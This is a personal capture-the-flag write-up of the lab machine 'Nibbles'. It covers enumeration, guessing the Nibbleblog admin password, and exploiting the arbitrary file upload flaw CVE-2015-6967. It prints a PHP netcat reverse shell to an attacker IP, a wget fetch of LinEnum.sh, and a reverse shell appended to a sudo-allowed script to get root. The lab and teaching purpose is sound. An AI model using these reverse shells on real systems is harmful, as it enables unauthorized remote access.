Nibbles Write-Up
Table of Contents
Overview
This is a write-up on Nibbles, there are 2 identifiable methods of exploitation. 1 with metasploit and 1 without. This serves as an experience and knowledge bank for me!
The vulnerability to be exploited is CVE-2015-6967: Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit)
It allows an authenticated attacker to exploit an arbitrary file upload flaw, enabling the execution of malicious PHP code on the server.
This vulnerability is particularly dangerous as it can lead to remote code execution which will be demonstrated below.
Enumeration
The first step is to get an idea of the available open ports and the services running.
We run a basic nmap scan to see if we get any hits.

We see that the host has ports 22 & 80 open, which happen to be running the services SSH & HTTP respectively.
They also are running OpenSSH and Apache, on a Ubuntu Linux OS.
Let’s run a full tcp scan with nmap to scan all 65,535 ports, to identify any other ports/services.
This will take a while, so after moving it to the background, we can do some banner grabbing to move on with our enumeration.


Using nc to perform banner grabbing, we can confirm the nmap results that the target is running an Apache web server and an OpenSSH server.
Checking our nmap scan, we can see that the full port scan did not find any additional ports.
Let’s try to run an nmap script scan to uncover anything else.
This runs relatively quickly because we specify the only 2 open ports on the target.
Let’s also try to enumerate common web application directories using the http-enum script.
We can see that both of these scans did not help us identify anything useful.
Footprinting
I tried to curl the target ip to see what is returned from the page.

The comments in the html mentions a directory named nibbleblog.
Using whatweb, we identify the web application in use.

Now, we can see that it’s using HTML5, jQuery and PHP. The blogging engine seems to be Nibbleblog.
We don’t find anything interesting in the /nibbleblog directory in Firefox.
Let’s try to use Gobuster to check for other accessible pages or directories.

We see that the admin.php page is present, there is also a README page available.
By curling the README page, we identify:

the version of Nibbleblog: v4.0.3

After revisiting the Gobuster output, I noticed that there are Status 301 codes in /content & /plugins
We visit the /content page to see if there’s anything useful.
There are 3 folders, after further exploring:


We confirm that there is a username admin. There is also a blacklist of repeated attempts more than 5. By pure guessing, we discover the password is the name of the box.
We are in!

InitialFoothold
We explore further, to see what we can do with all of these directories.


We will use the following Bash reverse shell and upload it.
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.83 9443 >/tmp/f");?>

Now, we curl the image page again to execute it.
We can also just navigate to this directory that has stored the image to run the remote code.

We have a reverse shell!
We use python3 -c 'import pty; pty.spawn("/bin/bash")' to get us a more intuitive shell

We discover the user flag after navigating to the home directory.
PrivilegeEscalation
We also see a personal.zip, lets unzip it and have a look at its contents. We find a file that tells us how to run an application.
There’s nothing interesting to note here. I moved on to try something else.
Next, by using LinEnum.sh from GitHub
we host a Python HTTP server on our host by using sudo python3 -m http.server 8080 to download the script to our target.
Then, from the target, we execute wget http://10.10.14.83:8080/LinEnum.sh to retrieve it from the hosted server. We should see a 200 success response on our Python HTTP server.
Next, we make the script executable and run it.
I noticed some interesting output!

We have sudo privileges on /home/nibbler/personal/stuff/monitor.sh. If we append a reverse shell to the end of it, we can potentially get a reverse shell back as the root user.

Let’s append a reverse shell to it by echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.83 8443 >/tmp/f' | tee -a monitor.sh
Now we can run the script with sudo

Our listener on another terminal gets a connection, and we get root!!! We move to the home directory and see a flag. We have successfully gained root!